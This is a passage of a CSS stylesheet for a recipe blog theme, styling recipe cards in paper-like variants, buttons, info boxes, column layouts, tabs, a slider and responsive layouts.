.purerecipe.teared .recipe-image {
    padding:5px;
    background: #fff;
    position: absolute;
    top:0px;
    right:-20px;
    -moz-transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
    box-shadow:0px 0px 1px rgba(0,0,0,0.3)
}

p#author-data {
    padding:0px;
    font-size:11px;
    font-style:italic
}
.purerecipe ul {
    list-style:none;
    padding: 5px 0px
}
.purerecipe ul li {
    margin:4px 0px
}    
.purerecipe ul.recipe-metadata {
    padding:0px;
}
.purerecipe em {
    background: url('images/recipe/penball-line.png') repeat-x bottom;
}
#purerecipe-wrapper {
    margin:40px 0px 20px;
}

/*
* Teared paper recipe theme
*/

.purerecipe.teared {
    -moz-transform: rotate(1deg);
    transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    border-color: #DDDDDD;
    border-style: solid;
    margin-top: -14px;
    margin-bottom:0px;
    border-width:0px 1px 1px 1px;
    box-shadow:2px 3px 3px #DDDDDD;

}


.purerecipe.teared h4,
.purerecipe.teared h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.teared h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.teared:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -29px;
    width: 72px;
    z-index: 9999;
}
.purerecipe.teared #recipe-content{
    background: url('images/recipe/teared-bg.png') repeat top left;
    overflow:hidden;
}
.purerecipe.teared #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 160px;
    width: 139px;
}
.purerecipe.teared header {
    background: url('images/recipe/teared-bg-top.png') repeat top left;
}

.purerecipe.teared ul.ingredients {
    width:70%;
}
.purerecipe.teared .instructions ul li,
.purerecipe.teared ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.teared ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.teared #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;

    right:-25px;
    padding:20px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);

}
.purerecipe.teared #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.teared {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/teared-bg.png") repeat scroll left top transparent;
    border: 1px solid #DDDDDD;
    padding: 0;
    box-shadow:0px 2px 3px #DDDDDD
}

/*
* Teared paper ver 2 recipe theme
*/
.purerecipe.tearedh {
    -moz-transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    transform: rotate(1deg);
    background: url('images/recipe/tearedh-bg.png') repeat top left;
    margin-top: -14px;
    margin-bottom:0px;
    padding-left:10px;
    box-shadow:1px 1px 1px #eee;
    border-radius:15px 0px 0px 0px
}
.purerecipe.tearedh header {
    padding-top:20px;
}

.purerecipe.tearedh h4,
.purerecipe.tearedh h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.tearedh h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.tearedh:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -19px;
    width: 72px;
    z-index: 9999;
}

.purerecipe.tearedh #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 233px;
    width: 139px;
}

.purerecipe.tearedh ul.ingredients {
    width:70%;
}

.purerecipe.tearedh .instructions ul li,
.purerecipe.tearedh ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.elegant ul.ingredients li.separator,
.purerecipe.minimal ul.ingredients li.separator,
.purerecipe.teared ul li.separator,
.purerecipe.tearedh ul li.separator {
    background: none repeat scroll 0 0 transparent;
    font-size: 15px;
    font-weight: bold;
    margin-top: 15px;
    padding-left: 0;
}
.purerecipe.tearedh ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.tearedh #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;
    right:-25px;
    padding:20px;
    margin-top:-30px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);
}

.purerecipe.tearedh #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.tearedh {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    padding: 0;
}

/*
* Elegant recipe Theme
*/
#purerecipe-wrapper.elegant {
    background:#f4f2e5;
    padding: 20px;
    border:1px solid rgba(0,0,0,0.1);
    box-shadow:0px 0px 3px #ddd;
}
.purerecipe.elegant {
    margin:0px;
    border:1px solid rgba(0,0,0,0.1);
}
.purerecipe.elegant header {
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 3px 3px 3px 3px;
    margin: 1px;
    padding-top: 20px;
    text-align: center;
    text-shadow:0px 1px 0px #fff;
    position:relative;
}

.purerecipe.elegant header:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header h3 {
    font-weight:normal;
}

.purerecipe.elegant h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.elegant em {
    background:none;
}
.purerecipe.elegant #recipe-desc{
    font-size:14px;
}
.purerecipe.elegant  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.elegant .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.elegant .instructions ul li,
.purerecipe.elegant ul.ingredients li {
    background: url("images/recipe/checkbox-el.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.elegant ul li.active {
    background: url("images/recipe/checkbox-checked-el.png") no-repeat scroll left 3px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.elegant #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}

.purerecipe.elegant .recipe-image {
    background: rgba(0,0,0,0.1);
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    box-shadow:1px 1px 0px #fff;
    position: static;
}
.purerecipe.elegant #recipe-content {
    border: 1px solid rgba(0,0,0,0.1);
    margin: 1px;
    position:relative;
    padding: 0 20px 45px;
    font-size:14px;
    overflow: visible;
}
#purerecipe-wrapper.photo .purerecipe.elegant h3 {
    width:100%
}
.purerecipe.elegant #recipe-content:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant #recipe-content:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
/*
* Minimal recipe Theme
*/
#purerecipe-wrapper.minimal {
    padding:0px;
    margin:0px;
}
.purerecipe.minimal {
    margin:0px;

}
.purerecipe.minimal header {
    padding: 20px 0px 20px;
    position:relative;
}

.purerecipe.minimal header h3 {
    font-weight:normal;
}

.purerecipe.minimal h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.minimal em {
    background:none;
}
.purerecipe.minimal #recipe-desc{
    font-size:14px;
}
.purerecipe.minimal  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.minimal .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.minimal .instructions ul li,
.purerecipe.minimal ul.ingredients li {
    background: url("images/recipe/checkbox_no.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.minimal ul li.active {
    background: url("images/recipe/checkbox_yes.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.minimal #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}
.hasImage #recipe-add-data {
    width:65%;
}

.purerecipe.minimal .recipe-image {
    background: #eee;
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    position: static;
}
.purerecipe.minimal #recipe-content {
    position:relative;
    padding: 0 0px 45px;
    font-size:14px;
    overflow:visible
}

blockquote,
blockquote.q-left{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;

    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 13px;
    font-style: italic;
    margin: 10px 25px 5px 0;
    padding: 5px 15px 5px 31px;
    width: 240px;
    position: relative;

}
blockquote:before {
    position: absolute;
    background: url('images/sketch.png') no-repeat;
    display: block;
    top:-13px;
    left:30%;
    width: 99px;
    height: 26px;
    content: " "
}
blockquote.q-right{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;
    float: right;
    width:240px;
    padding:5px 15px 5px 35px;
    border-right: none;
    font-style: italic;
    font-size:13px;
    margin:10px 0px 10px 20px;
    font-family: 'Droid Serif', arial, serif;
}
.comment-body blockquote {
    width:auto;
    float:none
}
blockquote p {
    line-height: 1.8em
}

#tag-description {
    overflow:hidden;
    margin-bottom:20px;
}
.tag-image {
    float:left;
    padding:10px;
    margin:10px 20px 10px 0px;
    border:1px solid #ddd;
    background:#fff;
    max-width: 300px;
    height: auto;
}
/*
* Some shortcodes styling
*/

input#submit,
a.button {
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    padding: 9px 16px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    text-decoration: none;
}

a.button:hover {
    background-image: none;
    text-decoration: none;
}
a.button {
    color:#000;
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
}
a.button.blue { background-color: #d5dff6; color:#5c7cc4; text-shadow:0px 1px 0px #fff }
a.button.green { background-color: #e0f0ce; color:#395b13; text-shadow:0px 1px 0px #fff }
a.button.red { background-color: #ffc5bd; color:#831001; text-shadow:0px 1px 0px #fff }
a.button.yellow { background-color: #f9f9a7; color:#555;  text-shadow:0px 1px 0px #fff }
a.button.orange { background-color: #fde7c4; color:#b97d1e;  text-shadow:0px 1px 0px #fff }
a.button.pink { background-color: #f4d2f3; color:#850781;  text-shadow:0px 1px 0px #fff }
a.button.brown { background-color: #B99B76; color:#482e04;  text-shadow:0px 0px 0px #cda059 }
a.button.black { background-color: #111; color:#888; text-shadow:0px 0px 0px #222 }
a.button.black:hover {  background: #444; text-shadow:0px 0px 0px #222; color:#888; }
a.button:hover {
    background: #ddd;
    color:#000;

}

.dropcap {
    float: left;
    font-family: "Droid Serif","Tahoma",sans-serif;
    font-size: 50px;
    padding: 15px 5px 0 0;
}

.box-ok-outer {
    border:1px solid #afcd7f;
    margin:20px 0px;
}
.box-ok {
    border:3px solid #fff;
    background: #f6ffec;
    padding:15px;
    color:#608722;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}

#content .box-ok p {
    background: url("images/ok.png") no-repeat top left;
    padding-left: 45px;
}

.box-question-outer {
    border:1px solid #a2c2d4;
    margin:20px 0px;
}
.box-question {
    border:3px solid #fff;
    background: #eef8ff;
    padding:15px;
    color:#327a97;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-question p {
    background: url("images/question.png") no-repeat top left;
    padding-left: 45px;
}

.box-error-outer {
    border:1px solid #e7895b;
    margin:20px 0px;
}
.box-error {
    border:3px solid #fff;
    background: #FFEFE8;
    padding:15px;
    color:#cf4913;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-error p {
    background: url("images/boxerror.png") no-repeat 5px 5px;
    padding-left: 45px;
}

.box-info-outer {
    border:1px solid #deae62;
    margin:20px 0px;
}
.box-info {
    border:3px solid #fff;
    background: #ffedd0;
    padding:15px;
    color:#de8a19;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-info p {
    background: url("images/info.png") no-repeat top left;
    padding-left: 45px;
}

.half, .half-last {
    float: left;
    margin: 0px 6% 20px 0;
    width: 47%;
}

.half-last {
    margin-right: 0;
}

.one-three, .one-three-last {
    float: left;
    margin: 0px 4% 20px 0;
    width: 30%;
}
.one-three-last {
    margin-right: 0;
}
.one-fourth, .one-fourth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width: 23%;
}
.one-fourth-last {
    margin-right: 0;
}
.one-fifth, .one-fifth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width:18%;
}
.one-fifth-last {
    margin-right: 0;
}

.three-fourth {
    float: left;
    margin: 0px 4% 20px 0;
    width: 73%;
    margin-right: 0;
}
.three-three {
    float: left;
    margin: 0px 5% 20px 0;
    width: 66%;
    margin-right: 0;
}

.two-fifth {
    float: left;
    margin: 0px 4% 20px 0;
    width:38%;

}

.three-fifth {
    float: left;
    margin: 0px 5% 20px 0;
    width: 58%;
    margin-right: 0;
}


hr {
    height: 0px;
    clear: both;
    margin: 15px 0px;
}

.hr {
    text-align: right;
    font-size:11px;
    text-transform: uppercase;
    cursor: pointer;  
    clear: both;

}


div.purelist ul {
    list-style: none;
}
#post div.purelist li {
    padding-left:20px;
}
div.asterisk li { background: url("images/lists/asterisk_yellow.png") no-repeat 0px 5px transparent; }
div.go li { background: url("images/lists/bullet_go.png") no-repeat 0px 5px transparent; }
div.bullet_green li { background: url("images/lists/bullet_green.png") no-repeat  0px 5px transparent; }
div.bullet_orange li { background: url("images/lists/bullet_orange.png") no-repeat  0px 5px transparent; }
div.bullet_pink li { background: url("images/lists/bullet_pink.png") no-repeat  0px 5px transparent; }
div.bullet_purple li { background: url("images/lists/bullet_purple.png") no-repeat 0px 5px transparent; }
div.bullet_star li { background: url("images/lists/bullet_star.png") no-repeat 0px 5px transparent; }
div.bullet_red li { background: url("images/lists/bullet_red.png") no-repeat 0px 5px transparent; }
div.bullet_yellow li { background: url("images/lists/bullet_yellow.png") no-repeat 0px 5px transparent; }
div.information li { background: url("images/lists/information.png") no-repeat 0px 5px transparent; }
div.key li { background: url("images/lists/key.png") no-repeat 0px 5px transparent; }
div.lightning li { background: url("images/lists/lightning.png") no-repeat 0px 5px transparent; }
div.picture li { background: url("images/lists/picture.png") no-repeat 0px 5px transparent; }
div.star li { background: url("images/lists/star.png") no-repeat 0px 5px transparent; }
div.tag_green li { background: url("images/lists/tag_green.png") no-repeat 0px 5px transparent; }
div.tag_orange li { background: url("images/lists/tag_orange.png") no-repeat 0px 5px transparent; }
div.tag_pink li { background: url("images/lists/tag_pink.png") no-repeat 0px 5px transparent; }
div.tag_purple li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_red li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_yellow li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }

.tabs-content .tab {
    display:none;
    line-height: 1.6em;
    margin-top: 0px;
    padding: 15px;
    -webkit-border-radius: 0 0 4px 4px ;
    -moz-border-radius: 0 0 4px 4px ;
    border-radius:  0 0 4px 4px;
}
.tabs-content {
    margin-top:-1px
}
.tabs-content .tab:first-child {
    display:block;
}
ul.tabs {
    list-style: none;
    margin:0px;
    margin-top:25px;
    padding:3px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

ul.tabs li {
    display: inline;
    padding:10px 10px 8px;
    margin:0px 0px 0px 3px;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    font-size: 15px;
    cursor: pointer;
    border-bottom: 0px;
}

ul.tabs li a {

    text-decoration: none
}

div.accordion {
    margin:10px 0px
}

div.accordion h4 {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding:7px;
    margin:2px 0px 0px;
    cursor:pointer;
    font-size:16px;
}

div.accordion h4 a{
    text-decoration: none;
    padding-left:10px
}

div.accordion div {

}


h4.toggle-trigger {
    border-radius: 4px 4px 4px 4px;
    cursor: pointer;
    margin: 2px 0 20px;
    padding: 7px;
}
h4.toggle-trigger.active {
    margin-bottom: 0px
}




h4.toggle-trigger {
    background: url("images/expand.gif") no-repeat scroll left center ;
    padding-left:15px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    font-size:16px;
}

h4.toggle-trigger.active {
    background: url("images/expanded.gif") no-repeat scroll left center ;
}

div.accordion h4 {
    background: url("images/expand.gif") no-repeat scroll left center transparent;

}
div.accordion h4.active {
    background: url("images/expanded.gif") no-repeat scroll left center transparent;
}
div.accordion h4 a {
    color:#444
}

div.accordion {
    margin: 10px 0;
}
#mobile-nav {
    display:none
}


/*
* jQuery FlexSlider v1.8
* http://flex.madebymufffin.com
*
* Copyright 2011, Tyler Smith
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/


.flexmain-container {
    width:80%;
    float:left;
}
#flexmain-thumbs {
    width:20%;
    float:right;
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
}
.flex-slider-wrapper {
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
    padding-bottom: 20px;
}
#flexmain-thumbs ul { list-style: none; margin-top:10px; }
#flexmain-thumbs ul li { float: left; padding:10px}
#flexmain-thumbs ul li a { display: block }
#flexmain-thumbs ul li a img { display: block }
#flexmain-thumbs ul li.active {
    background: #eee;
}
#flexmain-thumbs .flex-direction-nav li .next {right: 20%;}

/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.entry-content .slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: auto; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; height: auto;}
.flex-pauseplay span {text-transform: capitalize;}
ul.slides {list-style: none}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    padding: 10px 10px 10px 30px;
    position: relative;
zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
p.flex-caption,
#content p.flex-caption {width: 94%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}
.flexslider.main p.flex-caption a { color:#fff; text-decoration: none}
.flexslider.main p.flex-caption {
    background:#000;
    width:auto;
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 25px;
    width: auto;
    font-size: 28px;
    color: #000000;
}
.flexslider.main p.flex-caption a {
    color: #000000;
    font-size: 28px;
    text-shadow: 1px 0 0;
}
#content p.flex-caption {
    width:94%;

}


/* Direction Nav */
.flex-direction-nav li a {
    background: url("images/bg_direction_nav_note.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 53px;
    margin: -13px 0 0;
    position: absolute;
    text-indent: -9999px;
    top: 44%;
    width: 50px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
    -moz-transform:rotate(2deg);
    -webkit-transform:rotate(2deg);
    transform:rotate(2deg);
}

.flex-direction-nav li .next {background-position: -53px 0; right: 0px;-moz-transform:rotate(-2deg);}
.flex-direction-nav li .prev {left: 0px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(images/bg_control_nav.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

.entry-content ul#flex-nav {
    list-style:none;
    margin:0px;
    padding:0px;
    overflow:hidden;
}

ul#flex-nav li { float:left; }
.es-carousel-wrapper {
    position: relative;
}
.es-carousel {
    overflow: hidden;
}
.es-carousel ul li {
    display: block;
    float: left;
    height: 100%;

}
.es-carousel ul li a { opacity:0.71}
.es-carousel ul li.active a { opacity:1}
.es-carousel ul li.current a { opacity:1}
.rg-thumbs {
    margin:20px 14px 8px;
}
.es-nav span {
    background: url("images/nav_thumbs_note.png") no-repeat scroll left top transparent;
    cursor: pointer;
    height: 26px;
    left: -14px;
    margin-top: -13px;
    opacity: 0.8;
    position: absolute;
    text-indent: -9000px;
    top: 50%;
    width: 14px;
}
.es-nav span.es-nav-next {
    background-position: right top;
    left: auto;
    right: -14px;
}

.es-carousel ul li a {
    display:block;
}

.entry-content .flex-direction-nav { padding:0px;}

@media only screen and (min-width: 992px) and (max-width: 1070px) {

    .container { width: 950px; }
#primary { width: 260px; }
.page article.post, .single article.post { width:100%; }
#content { width:670px; }

article.post { width:320px; overflow:hidden }
#articles article.post.has-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: 132px;
    font-size: 11px;
    padding: 5px 15px;
    position: absolute;
    width: 290px;
}

#searchform input#s { width:130px }

#articles article.post footer div.recipe-meta {width:270px;}
.exclay #articles article.post.has-thumb footer div.recipe-meta { width: 248px; }

.widget.socialize { height: auto; width: 207px; }
.comment-body { width:600px }
#comments-list ul.children .depth-2 .comment-body { width:410px; }

.rightsb #comments-list ul.children { margin-right:252px }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:650px;
}
}


@media only screen and (min-width: 768px) and (max-width: 991px) {

    header h1 { text-align:center; }
#mobile-nav { display:block; margin:0px; float:right; }

#nav ul { display:none }

.container { width: 712px; padding:0px; }
.rightsb .container.bottom { overflow: hidden; }

#primary { float: left; width: 230px; }

.rightsb #content { margin-right:0px; }
#content { float: right; margin-left: 0px; width: 480px;  }


article.post { width:230px; margin-right:20px; margin-bottom:20px; height: auto }
#articles article.post .entry-content { height: 135px; overflow: hidden; }

div.recipe-meta { display:none }

#sidebar { margin: 0 10px 20px 0; }

#searchform input#s { width:110px }

.rightsb h3#comments-title,

h3#comments-title { margin-left:0px; margin-right:0px; }

#sidebar .widget.socialize { height: auto; width: auto; }

.page article.post, .single article.post { width: 460px; }

.rightsb #respond { margin:0px; }

#respond,
#comments-list ul.children {
    margin-left:0px;
}

.rightsb #comments-list .vcard {
    float: right;
    margin-left: 25px;
    margin-right: 0;
    padding:10px 10px 10px 0
}

.rightsb #comments-list ul.children { margin:0px;}

.rightsb .comment-body {
    float: left;
    width: 400px;
}
.comment-body { width: 430px;}
#comments-list .vcard { margin-right: 0px }

.coda-nav { width:200px }
.coda-slider, .coda-slider .panel { width: 502px; }

.purerecipe.teared #recipe-add-data { position:static; width:auto }
.purerecipe.teared #recipe-add-data:before { display:none; }
.purerecipe.teared header h3 { max-width: 270px}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image { max-width: 165px; height: auto }
.template-subtitle {
    margin-left:0px;
    margin-right:0px;
}
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:410px;
}
}



/*		Mobile Layout: 320px.
Gutters: 24px.
Outer margins: 34px.
Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {
    #featured-shadow,
    #featured {
    display:none;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    width:100%;
    float:none;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:none;
    width:100%;
}
.rightsb h3#comments-title { margin:0px;}
body.author #author-data {
    float:none;
    width:auto;
}
body.author #author-desc {
    float:none;
    width:auto;
}
}



/*		Wide Mobile Layout: 480px.
Gutters: 24px.
Outer margins: 22px.
Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    #mobile-nav {
    display:block;
    margin:0px auto;
}

header h1 {
    float:none;
    text-align:center;
}
#nav ul {

    display:none;
}

.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    width:230px;
    margin-right:20px;
    margin-bottom:20px;
    height: auto;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}
.nav-next,
.nav-previous {
    width: 100%;
    float:none;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
#articles {
    overflow:hidden
}
.rightsb #sidebar,
#sidebar {
    margin: 0 10px 20px 0;
}
.rightsb #primary {
    float:none;
}
body.archive #primary, body.search #primary, body.tag #primary {
    margin-top:0px
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#searchform input#s {
    width: 80%;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar .widget.socialize {
    height: auto;
    width: auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
.rightsb #respond,
#respond,
.rightsb #comments-list ul.children,
#comments-list ul.children {
    margin-left:0px;
    margin-right:0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    float: none;
    width: 100%;
}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.flexslider {
    margin: 0;
    width: 90%;
}
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: right;
    padding: 10px;
    width: 320px;
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
    margin-left:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width: 320px;
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 320px) and (max-width: 479px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 18px;
    line-height: 32px;
    margin-bottom: 0;
}
.fulllay article.post h2.entry-title { font-size: 18px }
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
